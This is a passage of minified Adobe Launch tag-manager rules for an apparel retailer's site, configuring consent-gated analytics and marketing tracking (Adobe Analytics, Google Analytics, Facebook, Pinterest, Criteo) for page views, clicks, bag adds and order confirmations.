- CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"CA",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa97e10167c5f41a283e0fee1003675f9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5dcfd6b802214b85b902fe180d369463",name:"AA - Click on 'Have an offer code?'",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offer_code_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC263a5435355f4661a25e5e549dd5b046-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5e367220eec04da8bbfa917f5e19ff14",name:"Site hacks -  BF messaging on PDP tile - US/UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-27T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC11a68f485031470b98c0a25169e4203d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5eb197342fce48b4a2272b311c848f6b",name:"AA - CS Style Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_fabric_info"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar96",type:"value",value:"%event.detail.fabric%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event86"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf203a53c2ae14f4c90e483b7039ce653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f61bc35c43b49edbfd55bb6bf8d7f33",name:"Go Inspire - Category view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5fe8bd6aa99d4b64a9581890f7641c91",name:"AA - Back to Bag from GV Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gv_bag_link"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event35"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf02fc4b7afb1408eb67a987f120e2e24-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL61baba5365454f93a1b116e4bc9993c9",name:"Site function - Hide old chat - EU/US/AU/CH/CA/NL",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"AU|EU|US|DE|CH|CA|NL",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6204adda17f4400a9fe9e65d1ed57a72",name:"AA - E-mail Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event26"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"email_newsletter_signup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL62811d6076164dc9869bc4eb5bbaf239",name:"AAM - Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"true",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:1,integrationCode:"sfuserid"},{value:"%User SF Customer ID%",authState:1,integrationCode:"AdobeCampaignID"}]},timeout:2e3,delayNext:!0}]},{id:"RL63803243c7d04648a27b36bf6bed1603",name:"GA - Add Payment Info",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdab96f087c5048e1bb7dc22470684526-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e3c1379aaf40c0b44c6ff826b9ea99",name:"AA - Outfitting main CTA link track",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_main_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event71"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8f1684789a22470585e9fd9ccb98f202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64a2473f5bde400da2f997a57f3abd43",name:"AA - Shirt Finder Start Again Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sf-StartAgain.button.button__primary.button__primary--1.d-block.align-center.text-center",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbc9f19e0ba3e43f5b3e4e26efa63e01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64f690ce2ca54b6d8d9a63392e83d7a5",name:"AA - Fit Tool Opens",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#boldmetrics-ssc-activator",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event96"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCec0ae47cd1144cbdace990bd835748a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL66c4861c31f847f282b9b4e8c993b775",name:"Site function - Load Target AND Content Square - All pages - UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("click",(function(t){(t.target&&"onetrust-accept-btn-handler"==t.target.id||t.target&&"save-preference-btn-handler onetrust-close-btn-handler"==t.target.className||t.target&&"accept-recommended-btn-handler"==t.target.id)&&setTimeout((function(){console.log(OptanonActiveGroups),OptanonActiveGroups.includes("3")?(console.log("Cookies accepted target is loading"),e()):console.log("Cookies not accepted target is loading")}),1200)}))}},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6747f0eceb10426599310a4ee5e08a93",name:"Open personal shopping appt in new tab",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67d27cd171e941039525ffa489306ef4",name:"Adroll - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'adroll_conversion_value = utag_data.order.subtotal;\nadroll_currency = utag_data.order.currency;\nadroll_custom_data = {"ORDER_ID": utag_data.order.id, "PRODUCT_ID": _satellite.getVar(\'productPurchasedID\')};   ',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6882eacc1ec64bd6b1d5e0fe5dba69f0",name:"Bloomreach - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.term",variableValues:[{value:".*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f3b0334e5224d21ab807385c293afbb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL688b4c7f0f854f6eaeb91b82afc4c03a",name:"AA - track click on number of products returned",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6d973762ab1746d7953a7b5457853bbc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69b8f261bcd046fcb04137c0dcb580cf",name:"AA - Shoppable dots click tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shoppable_dot_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar111",type:"value",value:"%event.detail.location%"}],events:[{name:"event76"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCeae59a11aa244df4863e9f8ee56afaa3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69bf0a83666b456fa1a266b27c48285d",name:"AA - PLP Show Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_show_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar73",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event31"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC623ce9105b03455a8e97b3ae48bf9d07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6a0be222f720437db44a4ee069056309",name:"Site function - Live intent script tag - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc19bfe3aa69a4f628a467a2af74a8441-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6aa021dc7da8449fa00b6c3c0a78aa66",name:"AA - Mini PDP Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_mini_pdp"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add_mini_pdp",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6b20ed9f638345138f6ccd686da2deae",name:"Criteo - Basket Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC747b494a19954571b828b5ed659ae3ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6b44950d18e5421cbe602543caa6aaa9",name:"Pinterest - Page visit",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'pagevisit', {\n  property: _satellite.getVar('Page Name')\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6cab1dd70dd54136abaa634e476a987e",name:"AA - Update Item",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"item_edit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event4"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC314f88bd40ea401cb836c73e01bf09ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6cbb660804384fedab5de6282142f061",name:"Pinterest - View Category",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'viewcategory', {\n  line_items: [{\n    product_category: _satellite.getVar('Page Category')\n  }]\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{
id:"RL6decacaf6d3e47c1b84ec039b1854576",name:"Facebook - Purchase (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7e21daaa2fa148d3bbccce87faaa605c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e2167325f83414287a22d0e146ff9d6",name:"AA - CS OTP Customise Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4461febe49704f36a11452095cd66acf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6eae689d9ebf4712a91413e3513f2622",name:"AA - Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC75682013969c4cf78039dfcfc108d92a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event51"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfd4d79a145ff4b009163a76284adb292-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6f0770c3a8fd4ecb91b439bf18d4a6e8",name:"GA - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfb0a9617a5ca40bc9503e03ec1654881-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7042694cb307490f9429bdd72a5704d6",name:"Site hacks - BF Message above Promo box - US ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{start:"2022-11-27T06:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC69a5b2dbe680414291e7c4dae6ca5453-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL71c79cdb5d1941229d30b6c3cac4f7bf",name:"AA - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Purchase"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("TYPEOF DEMANDWARE ORDERID: "+typeof utag_data.order.id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("TYPEOF PAGE NAME: "+typeof utag_data.page.name),_satellite.logger.log("PAGE NAME: "+utag_data.page.name),_satellite.logger.log("ORDER ID DATA ELEMENT: "+_satellite.getVar("Order ID")),_satellite.logger.log("s.products: "+t.products),_satellite.logger.log("PRODUCT LIST DATA ELEMENT: "+_satellite.getVar("Product List - Product Purchase")),_satellite.logger.log("DATA LAYER PROMOTION VALUE: "+utag_data.order.promotion_value)}},trackerProperties:{eVars:[{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar32",type:"value",value:"%Order Payment Type%"},{name:"eVar33",type:"value",value:"%Order Shipping Method%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar41",type:"value",value:"%Order Country%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"},{name:"event17",value:"%Order Tax%"},{name:"event100",value:"%Donation Amount%"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0}]},{id:"RL7438f71213ac43cca23f1ce54b5f9588",name:"Go Inspire - Contact us 